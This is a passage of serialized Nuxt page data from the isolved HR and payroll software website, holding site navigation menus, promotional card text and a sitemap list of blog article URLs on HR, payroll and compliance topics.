id="__NUXT_DATA__">[["ShallowReactive",1],{"data":2,"state":3884,"once":3896,"_errors":3897,"serverRendered":3495,"path":3899,"pinia":3900},["ShallowReactive",3],{"$f0Ysga3a8a6ahjj21yoEkCZ4SoXRc_Go1eI966lsaNmo":4,"$ft4SIyHdy3pncLdpIrxNoPwOiWDjf65BK0QfCdcotF1A":584,"$fSkMWF7uT8Pl9fAmK4_h462Y3s01gNOjPVqJKicHa-rY":2986,"-pageData":3377},{"navMenuCollection":5},{"items":6},[7],{"sys":8,"desktopNotificationText":10,"mobileNotificationText":11,"notificationUrl":12,"ctaLink":13,"submenusCollection":20},{"id":9},"2GPItJlNRSGgxUBxborFD","Looking to access your W-2? You can find it here.","Login","/login",{"sys":14,"linkEntry":16,"linkCopy":17,"linkUrl":18,"externalUrl":19,"trackingId":16},{"id":15},"1VGPdRoztMmS8Nk8XQD2tv",null,"Let's Talk","/demo",false,{"items":21},[22,229,336,421,462,521],{"sys":23,"layoutType":25,"sectionTitle":26,"submenuContentCollection":27},{"id":24},"6nQavahyacjeLTsfgYs4bs","Category Selector","What We Offer",{"items":28},[29,43,69,95,130,160,195,216],{"__typename":30,"titlebarTitle":31,"titlebarDescription":32,"primaryColumnTitle":33,"titlebarLink":34,"primaryColumnLink":39},"NavCategorySelectorMetaFields","isolved People Cloud™","Unified Employee Experience","Our Solutions",{"sys":35,"linkEntry":16,"linkCopy":37,"linkUrl":38,"externalUrl":19,"trackingId":16},{"id":36},"1Stm0f4FJWicNsKB7POPCP","Learn more about the isolved People Cloud","/what-we-offer",{"sys":40,"linkEntry":16,"linkCopy":42,"linkUrl":38,"externalUrl":19,"trackingId":16},{"id":41},"2gIwCS1MOd4aoKZ4JXIZxy","View All",{"__typename":44,"sys":45,"ctaCard":16,"columnTitle":47,"bottomLink":48,"columnLinksCollection":52},"NavSubmenuColumn",{"id":46},"1IOuHu8HgDcCGXqrbQtjA3","Talent Acquisition",{"sys":49,"linkEntry":16,"linkCopy":42,"linkUrl":51,"externalUrl":19,"trackingId":16},{"id":50},"3qUl2fl5l2nB0TQCfGGHxE","/talent-acquisition",{"items":53},[54,59,64],{"sys":55,"linkEntry":16,"linkCopy":57,"linkUrl":58,"externalUrl":19,"trackingId":16},{"id":56},"2H2r0CEEzPCH2OqL4kKBrM","Attract & Hire","/talent-acquisition/applicant-tracking-system",{"sys":60,"linkEntry":16,"linkCopy":62,"linkUrl":63,"externalUrl":19,"trackingId":16},{"id":61},"526MNUk7KXHeMoJrB7rW0Q","Onboard & Develop","/talent-acquisition/employee-onboarding",{"sys":65,"linkEntry":16,"linkCopy":67,"linkUrl":68,"externalUrl":19,"trackingId":16},{"id":66},"7CAdOis87KPwgjjL2T2mmm","Talent Acquisition Services","/talent-acquisition/services",{"__typename":44,"sys":70,"bottomLink":16,"ctaCard":16,"columnTitle":72,"columnLinksCollection":73},{"id":71},"12A4ydYl7lUscW91UtBZ5h","HR & Payroll",{"items":74},[75,80,85,90],{"sys":76,"linkEntry":16,"linkCopy":78,"linkUrl":79,"externalUrl":19,"trackingId":16},{"id":77},"3NaIIn3RizqAT8KfFXcXx3","Payroll Software","/hr-payroll/payroll-software",{"sys":81,"linkEntry":16,"linkCopy":83,"linkUrl":84,"externalUrl":19,"trackingId":16},{"id":82},"7Il7ADDexweeKeI7J3VaWA","Human Resources Software","/hr-payroll/human-resources-software",{"sys":86,"linkEntry":16,"linkCopy":88,"linkUrl":89,"externalUrl":19,"trackingId":16},{"id":87},"2EaSkENryWAbEjozeN0DHX","HR Services","/hr-payroll/hr-services",{"sys":91,"linkEntry":16,"linkCopy":93,"linkUrl":94,"externalUrl":19,"trackingId":16},{"id":92},"1EL86xcuOGg0Muwbt5AEtI","HR Compliance","/hr-payroll/hr-compliance",{"__typename":44,"sys":96,"ctaCard":16,"columnTitle":98,"bottomLink":99,"columnLinksCollection":103},{"id":97},"4WGFPGSSJQ3Hrh3JQ0JZJI","Benefits",{"sys":100,"linkEntry":16,"linkCopy":42,"linkUrl":102,"externalUrl":19,"trackingId":16},{"id":101},"76JizLvX7qodtOPbjbwavY","/benefits",{"items":104},[105,110,115,120,125],{"sys":106,"linkEntry":16,"linkCopy":108,"linkUrl":109,"externalUrl":19,"trackingId":16},{"id":107},"2AHycywNbGBWWBthH726uk","Benefits Enrollment & Administration","/benefits/enrollment-administration",{"sys":111,"linkEntry":16,"linkCopy":113,"linkUrl":114,"externalUrl":19,"trackingId":16},{"id":112},"4CJO97YQb0Qe2Ts5XB6cE4","Benefit Services","/benefits/services",{"sys":116,"linkEntry":16,"linkCopy":118,"linkUrl":119,"externalUrl":19,"trackingId":16},{"id":117},"NFqJB7WS7SJpc5wSblGfu","Financial Wellness","/benefits/financial-wellness",{"sys":121,"linkEntry":16,"linkCopy":123,"linkUrl":124,"externalUrl":19,"trackingId":16},{"id":122},"HndfMAR08QoBPIf1gpQx6","Retirement","/benefits/retirement",{"sys":126,"linkEntry":16,"linkCopy":128,"linkUrl":129,"externalUrl":19,"trackingId":16},{"id":127},"2turLEwWJIhtb69YA1EpOX","Alumni Care","/benefits/alumni-care",{"__typename":44,"sys":131,"ctaCard":16,"columnTitle":133,"bottomLink":134,"columnLinksCollection":138},{"id":132},"5BmVuB64piJhwr6M0cB3ta","Workforce Management",{"sys":135,"linkEntry":16,"linkCopy":42,"linkUrl":137,"externalUrl":19,"trackingId":16},{"id":136},"6rE7g56EJyJbDhAKoz6For","/workforce",{"items":139},[140,145,150,155],{"sys":141,"linkEntry":16,"linkCopy":143,"linkUrl":144,"externalUrl":19,"trackingId":16},{"id":142},"4U2k4LHJ9kqBn4I4Z8mdBj","Scheduling","/workforce/scheduling",{"sys":146,"linkEntry":16,"linkCopy":148,"linkUrl":149,"externalUrl":19,"trackingId":16},{"id":147},"55z3qGzuP1yHH7iMQIOtg8","Time & Labor Management","/workforce/time-labor-management",{"sys":151,"linkEntry":16,"linkCopy":153,"linkUrl":154,"externalUrl":19,"trackingId":16},{"id":152},"1WRtlmjf0DnJdCqwUUassN","Time Clocks","/workforce/time-clocks",{"sys":156,"linkEntry":16,"linkCopy":158,"linkUrl":159,"externalUrl":19,"trackingId":16},{"id":157},"11C2afIPljhgCJ4j9mbuVr","Expense Management","/workforce/expense-management",{"__typename":44,"sys":161,"ctaCard":16,"columnTitle":163,"bottomLink":164,"columnLinksCollection":168},{"id":162},"5josF0a7Rp8cdPw4z0cfF","Talent Management",{"sys":165,"linkEntry":16,"linkCopy":42,"linkUrl":167,"externalUrl":19,"trackingId":16},{"id":166},"1QLA5i4pNw4JAq06sKbkso","/talent-management",{"items":169},[170,175,180,185,190],{"sys":171,"linkEntry":16,"linkCopy":173,"linkUrl":174,"externalUrl":19,"trackingId":16},{"id":172},"6RWqyb48L94vOm0aDqN2YO","Engagement Management","/talent-management/engagement",{"sys":176,"linkEntry":16,"linkCopy":178,"linkUrl":179,"externalUrl":19,"trackingId":16},{"id":177},"nVNysPpcUn2ry88eZfs2G","Performance Management","/talent-management/performance",{"sys":181,"linkEntry":16,"linkCopy":183,"linkUrl":184,"externalUrl":19,"trackingId":16},{"id":182},"7uKbYISFnVeAJuOWl64ExG","Compensation Management","/talent-management/compensation",{"sys":186,"linkEntry":16,"linkCopy":188,"linkUrl":189,"externalUrl":19,"trackingId":16},{"id":187},"6nN6IYu2xsxZC78yItrguD","Learning Management","/talent-management/learning-management-system",{"sys":191,"linkEntry":16,"linkCopy":193,"linkUrl":194,"externalUrl":19,"trackingId":16},{"id":192},"TOsEjc1TrmN5RrRNwHWbE","Giving & Volunteering","/talent-management/giving-volunteering",{"__typename":44,"sys":196,"bottomLink":16,"ctaCard":16,"columnTitle":198,"columnLinksCollection":199},{"id":197},"2Tr2cNjrZ8ysCjMQ9hZQSt","AI & Analytics",{"items":200},[201,206,211],{"sys":202,"linkEntry":16,"linkCopy":204,"linkUrl":205,"externalUrl":19,"trackingId":16},{"id":203},"3r1zWsPwAySAyWFL7focka","Artificial Intelligence","/ai-analytics",{"sys":207,"linkEntry":16,"linkCopy":209,"linkUrl":210,"externalUrl":19,"trackingId":16},{"id":208},"5T7WBKoetnneAqTiiYM9Fl","Analytics","/ai-analytics/hr-analytics",{"sys":212,"linkEntry":16,"linkCopy":214,"linkUrl":215,"externalUrl":19,"trackingId":16},{"id":213},"1yZgusQ2m74ZcgYCFXP6w4","Always On HR","/ai-analytics/hr-chatbot",{"__typename":217,"sys":218,"heading":220,"subheading":221,"ctaCopy":222,"ctaUrl":223,"image":224},"NavCardItem",{"id":219},"2qlWIBoEQrVLEu8sZqP88K","People Heroes Tour 2026","Learn, Connect and Optimize Your isolved Investment at an isolved People Heroes Tour Stop Near You.","See All Events","/events",{"url":225,"width":226,"height":227,"description":228},"https://images.ctfassets.net/gpceq9wt9ej4/3QkCpFtRP5BgPJgmAZDAss/7c8f5f8439d449c9244db2da48a00159/people_heroes_tour_logo_M.webp",1000,690,"",{"sys":230,"layoutType":232,"sectionTitle":233,"submenuContentCollection":234},{"id":231},"56cZrtDDagAzH4nEef2Iyn","Multi-Column","Who We Serve",{"items":235},[236,282,308],{"__typename":44,"sys":237,"bottomLink":16,"ctaCard":16,"columnTitle":239,"columnLinksCollection":240},{"id":238},"7s7KULMZjOWyjCwbsimorU","By Industry",{"items":241},[242,247,252,257,262,267,272,277],{"sys":243,"linkEntry":16,"linkCopy":245,"linkUrl":246,"externalUrl":19,"trackingId":16},{"id":244},"2CPvfwl4qCiHBVICqOVcP2","Construction & Engineering","/industries/construction-engineering",{"sys":248,"linkEntry":16,"linkCopy":250,"linkUrl":251,"externalUrl":19,"trackingId":16},{"id":249},"5URzS3bkcHv1CjrNmg19GG","Financial Services","/industries/financial-services",{"sys":253,"linkEntry":16,"linkCopy":255,"linkUrl":256,"externalUrl":19,"trackingId":16},{"id":254},"775iKoGCn2vwHJRLuaJO0G","Healthcare","/industries/healthcare",{"sys":258,"linkEntry":16,"linkCopy":260,"linkUrl":261,"externalUrl":19,"trackingId":16},{"id":259},"4n00NxAToa2ewJ8t7JFVRd","Hospitality","/industries/hospitality",{"sys":263,"linkEntry":16,"linkCopy":265,"linkUrl":266,"externalUrl":19,"trackingId":16},{"id":264},"4J7pVmoTE98OU8dqBuna5o","Manufacturing","/industries/manufacturing",{"sys":268,"linkEntry":16,"linkCopy":270,"linkUrl":271,"externalUrl":19,"trackingId":16},{"id":269},"2HNo4GlftyvauSxwTJNWSi","Professional Services","/industries/professional-services",{"sys":273,"linkEntry":16,"linkCopy":275,"linkUrl":276,"externalUrl":19,"trackingId":16},{"id":274},"5uybvJpB66cnpcGtZbouug","Restaurants","/industries/restaurants",{"sys":278,"linkEntry":16,"linkCopy":280,"linkUrl":281,"externalUrl":19,"trackingId":16},{"id":279},"2qLIckbJLPqp76xjGDbM8h","Retail","/industries/retail",{"__typename":44,"sys":283,"bottomLink":16,"ctaCard":16,"columnTitle":285,"columnLinksCollection":286},{"id":284},"2nb7So25lFmcMNo2TJAkb3","By Role",{"items":287},[288,293,298,303],{"sys":289,"linkEntry":16,"linkCopy":291,"linkUrl":292,"externalUrl":19,"trackingId":16},{"id":290},"6YKCaO1opr1VKeIzobPqRb","HR","/roles/hr-teams",{"sys":294,"linkEntry":16,"linkCopy":296,"linkUrl":297,"externalUrl":19,"trackingId":16},{"id":295},"7HL92zGUJmYZ1BAPoAHv3g","Benefits Administrator","/roles/benefits-administrator",{"sys":299,"linkEntry":16,"linkCopy":301,"linkUrl":302,"externalUrl":19,"trackingId":16},{"id":300},"1Dmsr11sir6vQNu77kBSr4","Payroll","/roles/payroll",{"sys":304,"linkEntry":16,"linkCopy":306,"linkUrl":307,"externalUrl":19,"trackingId":16},{"id":305},"10EcWbERHCEwxAfZCj0Fgk","Recruiting","/roles/recruiting",{"__typename":44,"sys":309,"bottomLink":16,"columnTitle":311,"ctaCard":312,"columnLinksCollection":319},{"id":310},"1jLDxyoRgacQprH42MFBQK","By Size",{"__typename":217,"sys":313,"image":16,"heading":315,"subheading":316,"ctaCopy":317,"ctaUrl":318},{"id":314},"5ymLMp0Jnsz3uSRE2Rze3H","Case Studies","Over 195,000 employers are transforming HR, payroll, talent and benefits with isolved.","Read the Stories","/resources?type=typeCustomerStory,typePartnerStory",{"items":320},[321,326,331],{"sys":322,"linkEntry":16,"linkCopy":324,"linkUrl":325,"externalUrl":19,"trackingId":16},{"id":323},"6QuvimHAmmpiheTnYklqvg","Small (100 or less employees)","/companies/small",{"sys":327,"linkEntry":16,"linkCopy":329,"linkUrl":330,"externalUrl":19,"trackingId":16},{"id":328},"2bhJX6UXmRngRoRHQ43pWB","Mid-sized (100+ employees)","/companies/mid-sized",{"sys":332,"linkEntry":16,"linkCopy":334,"linkUrl":335,"externalUrl":19,"trackingId":16},{"id":333},"7LoBhlxOmWPEJIzzbS4eFj","Enterprise (500+ employees)","/companies/enterprise",{"sys":337,"layoutType":232,"sectionTitle":339,"submenuContentCollection":340},{"id":338},"4s0wGBmbdzYUfvKo2lw3Ad","Resources",{"items":341},[342,388,418],{"__typename":44,"sys":343,"ctaCard":16,"columnTitle":345,"bottomLink":346,"columnLinksCollection":351},{"id":344},"8B0URCVQpaHLK53gmgxP4","Resource Center",{"sys":347,"linkEntry":16,"linkCopy":349,"linkUrl":350,"externalUrl":19,"trackingId":16},{"id":348},"AnR3aH2JShX9nwGDawkOY","View All Resources","/resources",{"items":352},[353,358,363,368,373,378,383],{"sys":354,"linkEntry":16,"linkCopy":356,"linkUrl":357,"externalUrl":19,"trackingId":16},{"id":355},"3tLaJbgc809M9RTftF5W7e","People Heroes Magazine","/people-heroes/magazine",{"sys":359,"linkEntry":16,"linkCopy":361,"linkUrl":362,"externalUrl":19,"trackingId":16},{"id":360},"4Wn7KrS9fdWXntF2kO7VNf","Articles","/resources/articles",{"sys":364,"linkEntry":16,"linkCopy":366,"linkUrl":367,"externalUrl":19,"trackingId":16},{"id":365},"6KD7kRQAspTOw8cGELbD7X","Customer Stories","/customer/stories",{"sys":369,"linkEntry":16,"linkCopy":371,"linkUrl":372,"externalUrl":19,"trackingId":16},{"id":370},"p6uSFi02vrxfSJ0dVX9Da","Webinars","/resources/on-demand-webinars",{"sys":374,"linkEntry":16,"linkCopy":376,"linkUrl":377,"externalUrl":19,"trackingId":16},{"id":375},"2bHAqF91E6osytZ7drlELc","Whitepapers","/resources/whitepapers",{"sys":379,"linkEntry":16,"linkCopy":381,"linkUrl":382,"externalUrl":19,"trackingId":16},{"id":380},"3o0vk2bQN1K1oElB1Ljg3g","Partner Stories","/partner/stories",{"sys":384,"linkEntry":16,"linkCopy":386,"linkUrl":387,"externalUrl":19,"trackingId":16},{"id":385},"6TyLDhFVXOSihNYDDmlhTd","Blog","/blog",{"__typename":44,"sys":389,"bottomLink":16,"ctaCard":16,"columnTitle":391,"columnLinksCollection":392},{"id":390},"4eVUMYBZnPRJgHPi6MKg2Z","Topics",{"items":393},[394,398,402,406,410,414],{"sys":395,"linkEntry":16,"linkCopy":72,"linkUrl":397,"externalUrl":19,"trackingId":16},{"id":396},"5BiZZZE354jDxfILWKW0QB","/resources?solutions=solutionsHrPayroll",{"sys":399,"linkEntry":16,"linkCopy":47,"linkUrl":401,"externalUrl":19,"trackingId":16},{"id":400},"2nV0w6mX4D3RMwCjcMPXSE","/resources?solutions=solutionsTalentAcquisition",{"sys":403,"linkEntry":16,"linkCopy":133,"linkUrl":405,"externalUrl":19,"trackingId":16},{"id":404},"3mJnjoJdhODhyf3YHIE5bq","/resources?solutions=solutionsWorkforceManagement",{"sys":407,"linkEntry":16,"linkCopy":301,"linkUrl":409,"externalUrl":19,"trackingId":16},{"id":408},"49ysxXxyIUSy4gxrTKZJ3I","/resources?solutions=solutionsPayroll",{"sys":411,"linkEntry":16,"linkCopy":108,"linkUrl":413,"externalUrl":19,"trackingId":16},{"id":412},"37V2onXH3gJNoAdnqJKJvx","/resources?solutions=solutionsBenefitsEnrollmentAdministration",{"sys":415,"linkEntry":16,"linkCopy":88,"linkUrl":417,"externalUrl":19,"trackingId":16},{"id":416},"1z2LNaUnVt5UoXwsiQB4V8","/resources?solutions=solutionsHrServices",{"__typename":217,"sys":419,"heading":220,"subheading":221,"ctaCopy":222,"ctaUrl":223,"image":420},{"id":219},{"url":225,"width":226,"height":227,"description":228},{"sys":422,"layoutType":424,"sectionTitle":425,"submenuContentCollection":426},{"id":423},"1f4oMXbRh0u7NdvWCvGBU6","Feature Cards","For Partners",{"items":427},[428],{"__typename":429,"sys":430,"featureCardsCollection":432},"NavFeatureCards",{"id":431},"1eiQXcZvMWfUEkXxdylPKw",{"items":433},[434,441,448,455],{"__typename":217,"sys":435,"image":16,"heading":437,"subheading":438,"ctaCopy":439,"ctaUrl":440},{"id":436},"5vRrKTFuKVVKmyDORZ0EzI","Network Partners","Are You a Service Bureau? Build stronger client relationships with isolved People Cloud, a secure, scalable, hire-to-retire HR solution from a single source.","Discover isolved Network","/partner/network",{"__typename":217,"sys":442,"image":16,"heading":444,"subheading":445,"ctaCopy":446,"ctaUrl":447},{"id":443},"4qhHvKsOKghfPD38TDK0Ve","Entrepreneur Ventures","Build client relationships, drive measurable impact and grow your own business—with isolved behind you every step of the way.","Venture Details","/partner/entrepreneurs",{"__typename":217,"sys":449,"image":16,"heading":451,"subheading":452,"ctaCopy":453,"ctaUrl":454},{"id":450},"4wrF2jGvA8uaffVv0pP6bg","Referral Partners","Have a Referral? By partnering with isolved, you'll deliver a leading human capital management solution to your clients—while also having robust real-time analytics at your fingertips.","Start Referring Clients","/partner/preferred",{"__typename":217,"sys":456,"image":16,"heading":458,"subheading":459,"ctaCopy":460,"ctaUrl":461},{"id":457},"1KQPpP9sFcT5PPrWTYQxkr","Marketplace","Extend the power of isolved People Cloud™ with trusted partner solutions built to streamline, scale and support every stage of your employee experience. ","Visit Marketplace","https://marketplace.isolvedhcm.com",{"sys":463,"layoutType":232,"sectionTitle":465,"submenuContentCollection":466},{"id":464},"2U53ZjgHAH8b3zYxD69vTS","For Customers",{"items":467},[468,475,498],{"__typename":217,"sys":469,"image":16,"heading":471,"subheading":472,"ctaCopy":473,"ctaUrl":474},{"id":470},"52G5odM309FIOmWOdVaTwg","People Heroes World","Solve problems faster, strengthen their skills and maximize the value of isolved People Cloud™","Explore People Heroes World","/people-heroes-world",{"__typename":44,"sys":476,"bottomLink":16,"ctaCard":16,"columnTitle":478,"columnLinksCollection":479},{"id":477},"3vmyklXPuplGEj8X5smo6c","Customer Content",{"items":480},[481,485,489,494],{"sys":482,"linkEntry":16,"linkCopy":484,"linkUrl":350,"externalUrl":19,"trackingId":16},{"id":483},"4dF9ZySAgAmS2tdqvs2VGI","Content Library",{"sys":486,"linkEntry":16,"linkCopy":488,"linkUrl":223,"externalUrl":19,"trackingId":16},{"id":487},"mHEuQLNiMRlqjPxA62A5T","Upcoming Events",{"sys":490,"linkEntry":16,"linkCopy":492,"linkUrl":493,"externalUrl":19,"trackingId":16},{"id":491},"1x5DV3CPUdakoCXXMdIBbr","Customer Success","/customer/success",{"sys":495,"linkEntry":16,"linkCopy":497,"linkUrl":493,"externalUrl":19,"trackingId":16},{"id":496},"7ca6LOL68eoTGiqAcWtHVu","Sidekick Advantage",{"__typename":44,"sys":499,"bottomLink":16,"ctaCard":16,"columnTitle":501,"columnLinksCollection":502},{"id":500},"2ADAGFB3ppxF60Od0YsLy","People Heroes",{"items":503},[504,508,511,516],{"sys":505,"linkEntry":16,"linkCopy":507,"linkUrl":367,"externalUrl":19,"trackingId":16},{"id":506},"6Zn8BkA43EawOTAya2Kb3h","Who are People Heroes?",{"sys":509,"linkEntry":16,"linkCopy":356,"linkUrl":357,"externalUrl":19,"trackingId":16},{"id":510},"5vID6y4gi0niVjSQni0YWe",{"sys":512,"linkEntry":16,"linkCopy":514,"linkUrl":515,"externalUrl":19,"trackingId":16},{"id":513},"5lGFZb1bGSPdJc3aTOa2GK","People Heroes Community","/people-heroes/community",{"sys":517,"linkEntry":16,"linkCopy":519,"linkUrl":520,"externalUrl":19,"trackingId":16},{"id":518},"EwyvEvfL2A7Yfdv5tspk6","People Heroes University","/people-heroes/university",{"sys":522,"layoutType":232,"sectionTitle":524,"submenuContentCollection":525},{"id":523},"zlCiqOexl2eBZQlLTSTgz","About Us",{"items":526},[527,530,561],{"__typename":217,"sys":528,"heading":220,"subheading":221,"ctaCopy":222,"ctaUrl":223,"image":529},{"id":219},{"url":225,"width":226,"height":227,"description":228},{"__typename":44,"sys":531,"bottomLink":16,"ctaCard":16,"columnTitle":533,"columnLinksCollection":534},{"id":532},"3zFPxAMaCko2lpP5ytZvUg","Our Company",{"items":535},[536,541,546,551,556],{"sys":537,"linkEntry":16,"linkCopy":539,"linkUrl":540,"externalUrl":19,"trackingId":16},{"id":538},"gC9IXbtIBHuLqJ2Dmpria","Meet isolved","/about",{"sys":542,"linkEntry":16,"linkCopy":544,"linkUrl":545,"externalUrl":19,"trackingId":16},{"id":543},"3HPULLMSUFVeYTLuySkPJV","Our Leadership","/about/leadership",{"sys":547,"linkEntry":16,"linkCopy":549,"linkUrl":550,"externalUrl":19,"trackingId":16},{"id":548},"3aHhm6m8vFsfzR75mBmwtY","Careers","/careers",{"sys":552,"linkEntry":16,"linkCopy":554,"linkUrl":555,"externalUrl":19,"trackingId":16},{"id":553},"3hkKgEdb7SYxPYFhAgwRMm","Contact Us","/contact",{"sys":557,"linkEntry":16,"linkCopy":559,"linkUrl":560,"externalUrl":19,"trackingId":16},{"id":558},"2G7XyEGPt9tWD1qRwXHLD9","Trust Center","/trust-center",{"__typename":44,"sys":562,"bottomLink":16,"ctaCard":16,"columnTitle":564,"columnLinksCollection":565},{"id":563},"54n4ZXFpGXcLOQu79tPaU9","News & Events",{"items":566},[567,569,574,579,582],{"sys":568,"linkEntry":16,"linkCopy":488,"linkUrl":223,"externalUrl":19,"trackingId":16},{"id":487},{"sys":570,"linkEntry":16,"linkCopy":572,"linkUrl":573,"externalUrl":19,"trackingId":16},{"id":571},"3QoM6AJTs10zxqwMmfDhH0","Analyst Recognition","/awards",{"sys":575,"linkEntry":16,"linkCopy":577,"linkUrl":578,"externalUrl":19,"trackingId":16},{"id":576},"6o2vMMkDBV6YPYr5HGvP8e","Media Center","/media-center",{"sys":580,"linkEntry":16,"linkCopy":356,"linkUrl":357,"externalUrl":19,"trackingId":16},{"id":581},"4QutGSl0x1TOCh597V1gAn",{"sys":583,"linkEntry":16,"linkCopy":386,"linkUrl":387,"externalUrl":19,"trackingId":16},{"id":385},[585,590,593,596,599,602,605,608,611,614,617,620,623,626,629,632,635,638,641,644,647,650,653,656,659,662,665,668,671,674,677,680,683,686,689,692,695,698,701,704,707,710,713,716,719,722,725,728,731,734,737,740,743,746,749,752,755,758,761,764,767,770,773,776,779,782,785,788,791,794,797,800,803,806,809,812,815,818,821,824,827,830,833,836,839,842,845,848,851,854,857,860,863,866,869,872,875,878,881,884,887,890,893,896,899,902,905,908,911,914,917,920,923,926,929,932,935,938,941,944,947,950,953,956,959,962,965,968,971,974,977,980,983,986,989,992,995,998,1001,1004,1007,1010,1013,1016,1019,1022,1025,1028,1031,1034,1037,1040,1043,1046,1049,1052,1055,1058,1061,1064,1067,1070,1073,1076,1079,1082,1085,1088,1091,1094,1097,1100,1103,1106,1109,1112,1115,1118,1121,1124,1127,1130,1133,1136,1139,1142,1145,1148,1151,1154,1157,1160,1163,1166,1169,1172,1175,1178,1181,1184,1187,1190,1193,1196,1199,1202,1205,1208,1211,1214,1217,1220,1225,1228,1231,1234,1237,1240,1243,1246,1249,1254,1257,1260,1263,1266,1269,1272,1275,1278,1281,1284,1287,1290,1293,1296,1299,1302,1305,1308,1311,1314,1317,1320,1323,1326,1329,1332,1335,1338,1341,1344,1347,1350,1353,1356,1359,1362,1365,1368,1371,1374,1377,1380,1383,1386,1389,1392,1395,1398,1401,1404,1407,1410,1413,1416,1419,1422,1425,1428,1431,1434,1437,1440,1443,1446,1449,1452,1455,1458,1461,1464,1467,1470,1473,1476,1479,1484,1487,1490,1493,1496,1499,1502,1505,1508,1511,1514,1517,1520,1523,1526,1529,1532,1535,1538,1541,1544,1547,1550,1553,1556,1559,1562,1565,1568,1571,1574,1577,1580,1583,1586,1589,1592,1595,1598,1601,1604,1607,1610,1613,1616,1619,1622,1625,1628,1631,1634,1637,1640,1643,1646,1649,1652,1655,1658,1661,1664,1667,1670,1673,1676,1679,1682,1685,1688,1691,1694,1697,1700,1703,1706,1709,1712,1715,1718,1721,1724,1727,1730,1733,1736,1739,1742,1745,1748,1751,1754,1757,1760,1763,1766,1769,1772,1775,1778,1781,1784,1787,1790,1793,1796,1799,1802,1805,1812,1817,1824,1826,1828,1831,1834,1837,1842,1844,1851,1856,1861,1866,1869,1873,1877,1880,1885,1890,1892,1897,1902,1906,1910,1914,1920,1924,1930,1935,1939,1943,1948,1953,1957,1959,1961,1963,1966,1970,1975,1981,1984,1989,1994,1999,2001,2005,2010,2012,2018,2023,2028,2031,2037,2041,2045,2050,2055,2057,2061,2064,2068,2074,2077,2081,2085,2090,2095,2100,2106,2111,2116,2121,2126,2131,2136,2141,2145,2148,2151,2154,2159,2164,2169,2172,2177,2180,2183,2186,2189,2194,2199,2203,2205,2210,2212,2215,2218,2223,2228,2231,2235,2240,2243,2246,2249,2252,2256,2260,2264,2267,2270,2276,2279,2282,2286,2290,2296,2301,2306,2311,2316,2318,2323,2326,2329,2333,2336,2340,2345,2350,2355,2360,2365,2370,2374,2379,2384,2388,2393,2398,2403,2407,2411,2414,2419,2425,2428,2433,2438,2443,2448,2453,2458,2461,2464,2467,2471,2473,2478,2483,2486,2491,2493,2498,2500,2503,2507,2510,2513,2516,2519,2522,2525,2528,2531,2534,2537,2540,2543,2546,2549,2552,2555,2558,2561,2564,2567,2570,2573,2576,2579,2582,2585,2588,2591,2594,2597,2600,2603,2606,2609,2612,2615,2618,2621,2624,2627,2630,2633,2636,2639,2642,2645,2648,2651,2654,2657,2660,2663,2666,2669,2672,2675,2678,2681,2684,2687,2690,2693,2696,2699,2702,2705,2708,2711,2714,2717,2720,2723,2726,2729,2732,2735,2738,2741,2744,2747,2750,2753,2756,2759,2762,2765,2768,2771,2774,2777,2780,2783,2786,2789,2792,2795,2798,2801,2804,2807,2810,2813,2816,2819,2822,2825,2828,2831,2834,2837,2840,2843,2846,2849,2852,2855,2858,2861,2864,2867,2870,2873,2876,2879,2882,2885,2888,2891,2894,2897,2900,2903,2906,2909,2912,2915,2918,2921,2924,2927,2930,2933,2936,2939,2942,2945,2947,2949,2952,2954,2956,2959,2962,2964,2967,2969,2971,2974,2977,2980,2983],{"id":586,"loc":587,"pageType":588,"sitemap":589},"42Lv3y9Oqo8gL459K79nKi","/blog/broker-trends-shaping-advisory-work","PageBlog","blog",{"id":591,"loc":592,"pageType":588,"sitemap":589},"2Rh2WAXG66hH4ESzWar2Uu","/blog/service-bureaus-meet-client-expectations-and-grow",{"id":594,"loc":595,"pageType":588,"sitemap":589},"4xcuAsVQr6q7wIFoyzZnCO","/blog/how-accountants-help-choose-best-payroll-hr-technology",{"id":597,"loc":598,"pageType":588,"sitemap":589},"1eOe7dNdUKFENHJqVFow1r","/blog/8-innovative-healthcare-work-perks",{"id":600,"loc":601,"pageType":588,"sitemap":589},"6dVSHrgqNHIgt2okH7X3N5","/blog/hr-leaders-turn-to-ai-automation",{"id":603,"loc":604,"pageType":588,"sitemap":589},"62RDyZ5M1KNY4tq43knIQp","/blog/employment-law-updates",{"id":606,"loc":607,"pageType":588,"sitemap":589},"3RKj2YRNcOXwhzu01J9RgW","/blog/single-hr-solution-for-health-center",{"id":609,"loc":610,"pageType":588,"sitemap":589},"2qtK6ggcBKEfDXORHGmh0w","/blog/nelson-hall-neat-vendor-evaluation",{"id":612,"loc":613,"pageType":588,"sitemap":589},"nK3iY5ABCmwsQ0b6sSIqP","/blog/compliance-corner-final-overtime-rule",{"id":615,"loc":616,"pageType":588,"sitemap":589},"6C0xH7YFw5RUkXOKKjRDd5","/blog/compliance-corner-1099-vs-w2-worker",{"id":618,"loc":619,"pageType":588,"sitemap":589},"1KZpzE2IX6duHgUpxthAj1","/blog/compliance-corner-minimum-wage-changes",{"id":621,"loc":622,"pageType":588,"sitemap":589},"5BIIDhyYxk0YBBoJ56Zc7Z","/blog/creating-employee-experiences-that-matter",{"id":624,"loc":625,"pageType":588,"sitemap":589},"4a7WeJxl4Tnht9EO6wysKB","/blog/marketplace-partner-spotlight-parento",{"id":627,"loc":628,"pageType":588,"sitemap":589},"4xvcNobAeuwZSjgw1gKhIf","/blog/compliance-corner-hr1-the-one-big-beautiful-bill-act",{"id":630,"loc":631,"pageType":588,"sitemap":589},"wzBWCJ1yT122vPbAjsZ3V","/blog/marketplace-partner-spotlight-wedge",{"id":633,"loc":634,"pageType":588,"sitemap":589},"2VvURoB7YKPvZMCxHJoCE3","/blog/expanding-people-heroes-helper-program",{"id":636,"loc":637,"pageType":588,"sitemap":589},"5Hti7a26alnjO5dV9XiNLq","/blog/compliance-corner-fair-labor-standards-act-flsa-updates",{"id":639,"loc":640,"pageType":588,"sitemap":589},"1oTLEpBATAXaNufP6yg9tO","/blog/compliance-corner-one-big-beautiful-bill-act-obbba-irs-update",{"id":642,"loc":643,"pageType":588,"sitemap":589},"5lVKA7YqUsqXZZPgRn1cvJ","/blog/investing-in-hourly-workers-to-drive-business",{"id":645,"loc":646,"pageType":588,"sitemap":589},"74SbDDWaxv3Q8LaHYjkROZ","/blog/compliance-corner-mid-year-employment-legal-updates",{"id":648,"loc":649,"pageType":588,"sitemap":589},"6s0sbosBDVtDlAM1l896Ep","/blog/marketplace-partner-spotlight-icon",{"id":651,"loc":652,"pageType":588,"sitemap":589},"4BFWUyfqu5DGJPEzYk9CuX